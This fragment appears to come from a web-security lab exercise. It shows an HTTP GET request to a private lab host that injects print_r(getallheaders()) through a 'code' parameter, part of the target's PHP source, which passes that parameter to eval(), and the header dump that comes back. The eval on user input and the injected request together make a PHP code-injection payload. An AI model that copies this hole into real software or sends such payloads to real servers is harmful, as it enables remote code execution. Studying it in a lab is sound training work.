 GET /class10/1.php?code=print_r(getallheaders()); HTTP/1.1
Host: 192.168.248.130:18082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
</span>
<span style="color: #DD0000">
''
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
13 </span>
14 </code>
Array
15 (
16 [Priority] => u=0, i
17 [Upgrade-Insecure-Requests] => 1
18 [Connection] => keep-alive
19 [Accept-Encoding] => gzip, deflate, br
20 [Accept-Language] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
21 [Accept] => text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
22 [User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
23 [Host] => 192.168.248.130:18082
24 )
25